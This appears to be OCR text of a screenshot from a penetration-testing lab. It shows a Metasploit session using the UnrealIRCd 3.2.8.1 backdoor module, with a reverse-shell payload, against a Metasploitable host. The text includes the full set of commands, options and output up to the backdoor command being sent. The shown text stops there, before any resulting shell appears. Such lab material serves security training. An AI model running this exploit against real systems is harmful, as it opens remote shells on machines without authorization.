 root@kali8: ~
msf exploit(unreal_ircd_3281_backdoor) > set RHOST 192.168.16.217
RHOST => 192.168.16.217
msf exploit(unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
RHOST  192.168.16.217   yes       The target address
RPORT  6667             yes       The target port
Payload options (cmd/unix/reverse):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.16.208   yes       The listen address
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic Target
msf exploit(unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.16.208:4444
[*] 192.168.16.217:6667 - Connected to 192.168.16.217:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 192.168.16.217:6667 - Sending backdoor command...
Search Windows
ENG
09:58 PM
4/29/2017